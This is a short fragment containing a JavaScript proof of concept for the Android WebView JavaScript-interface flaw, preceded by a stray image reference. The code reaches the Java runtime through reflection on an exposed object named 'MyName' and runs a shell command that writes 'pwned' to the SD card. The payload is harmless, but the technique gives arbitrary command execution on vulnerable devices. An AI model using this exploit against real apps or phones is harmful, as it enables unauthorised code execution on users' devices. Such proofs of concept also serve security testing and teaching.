 function execute(cmd){
  return window.MyName.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null)
  .exec(cmd);
}
execute(['/system/bin/sh','-c','echo \"pwned\" > /mnt/sdcard/info.txt']);